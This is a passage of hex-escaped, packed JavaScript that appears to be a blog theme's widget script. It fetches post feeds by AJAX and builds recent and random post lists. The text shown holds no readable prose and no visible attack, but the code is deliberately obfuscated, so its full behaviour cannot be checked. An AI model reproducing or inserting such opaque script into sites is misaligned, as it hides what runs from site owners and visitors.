5b\x31\x32\x5d\x5d\x28\x29\x3b\x4b\x28\x43\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x30\x2c\x31\x30\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2b\x43\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x3b\x31\x79\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x4b\x28\x31\x79\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x7d\x52\x7b\x31\x79\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x34\x7a\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x31\x73\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4d\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x4f\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x2c\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x32\x6b\x2b\x61\x5b\x33\x44\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x43\x29\x7b\x78\x20\x31\x65\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x31\x6d\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x31\x65\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x31\x43\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x72\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x32\x41\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x74\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x68\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4b\x3d\x31\x74\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x73\x3d\x32\x46\x5b\x32\x47\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x68\x3b\x78\x20\x31\x62\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x32\x72\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x62\x29\x3b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x6e\x3d\x43\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x6e\x7d\x52\x7b\x4b\x28\x31\x62\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x32\x73\x3d\x32\x72\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x78\x20\x31\x6f\x3d\x32\x73\x7d\x52\x7b\x78\x20\x31\x6f\x3d\x31\x4a\x7d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x6f\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x31\x6d\x2b\x3d\x61\x5b\x35\x53\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x59\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3b\x4b\x28\x31\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x73\x3d\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x52\x5d\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x68\x29\x7b\x31\x68\x3d\x31\x68\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x2d\x33\x2c\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x68\x26\x26\x28\x31\x68\x3d\x33\x61\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x33\x61\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x2a\x28\x31\x68\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x68\x3d\x3d\x30\x26\x26\x28\x31\x68\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x35\x50\x5d\x2b\x31\x68\x2b\x61\x5b\x35\x4f\x5d\x2b\x31\x73\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x4a\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x33\x66\x3d\x61\x5b\x33\x4a\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x4a\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x63\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x32\x58\x3d\x33\x6e\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x32\x58\x3d\x31\x76\x7d\x52\x7b\x78\x20\x32\x58\x3d\x31\x4a\x7d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x35\x4e\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x58\x2b\x61\x5b\x33\x59\x5d\x2b\x32\x4a\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x63\x2b\x61\x5b\x35\x4c\x5d\x2b\x32\x4a\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x33\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x4b\x28\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x33\x66\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\